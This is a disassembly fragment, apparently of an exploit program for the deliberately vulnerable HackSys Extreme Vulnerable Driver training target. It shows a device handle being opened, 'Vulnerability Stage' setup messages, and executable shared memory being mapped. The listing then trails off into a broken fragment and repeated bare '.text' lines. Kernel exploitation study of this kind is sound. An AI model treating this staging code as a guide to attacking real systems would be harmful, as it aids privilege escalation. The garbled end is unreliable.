 .text:00403CFD 030 mov     ebx, eax
.text:00403CFF 030 cmp     ebx, 0FFFFFFFFh
.text:00403D02 030 jnz     short $LN39
.text:00403D21
.text:00403D21     $LN39:
.text:00403D21 030 push    ebx
.text:00403D22 034 push    offset aDeviceHandle0x ; "\t\t[+] Device Handle: 0x%X\n"
.text:00403D27 038 call    _printf
.text:00403D2C 038 push    offset SymbolicLinkName ; "\t[+] Setting Up Vulnerability Stage\n"
.text:00403D31 03C push    7               ; wColor
.text:00403D33 040 call    _ColoredConsoleOuput
.text:00403D38 040 push    offset aCreatingShared ; "\t\t[+] Creating Shared Memory\n"
.text:00403D3D 044 call    _printf
.text:00403D42 044 add     esp, 14h
.text:00403D45 030 push    offset Name     ; "HackSysExtremeVulnerableDriverSharedMem"...
.text:00403D4A 034 push    1000h           ; dwMaximumSizeLow
.text:00403D4F 038 push    0               ; dwMaximumSizeHigh
.text:00403D51 03C push    40h ; '@'       ; flProtect
.text:00403D53 040 push    0               ; lpFileMappingAttributes
.text:00403D55 044 push    0FFFFFFFFh      ; hFile
.text:00403D57 048 call    ds:CreateFileMappingA(x,x,x,x,x,x)
.text:00403D5D 030 mov     esi, eax
.text:00403D5F 030 test    esi, esi
e: 0"...
.text
.text
.text
.text
.text
.text
.text
.text
.text
.text
.text
.text